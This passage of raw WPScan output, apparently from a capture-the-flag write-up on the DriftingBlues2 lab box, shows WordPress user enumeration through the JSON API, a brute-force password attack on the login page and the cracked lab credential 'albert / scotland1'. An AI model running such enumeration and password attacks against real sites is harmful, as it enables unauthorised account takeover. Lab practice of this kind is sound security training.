 [+] albert
 | Found By: Wp Json Api (Aggressive Detection)
 |  - http://driftingblues.box/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
 | Confirmed By:
 |  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 |  Login Error Messages (Aggressive Detection)

[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - albert / scotland1
Trying albert / scotland1 Time: 00:01:49 <                                                     > (6670 / 14351062)  0.04%  ETA: ??:??:??

[!] Valid Combinations Found:
 | Username: albert, Password: scotland1

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Sat Jan 21 15:40:41 2023
[+] Requests Done: 10068
[+] Cached Requests: 30
[+] Data Sent: 3.26 MB
[+] Data Received: 49.625 MB
[+] Memory used: 291.559 MB
[+] Elapsed time: 00:02:08

┌──(kali㉿kali)-[~/Documents/DriftingBlues2]
└─$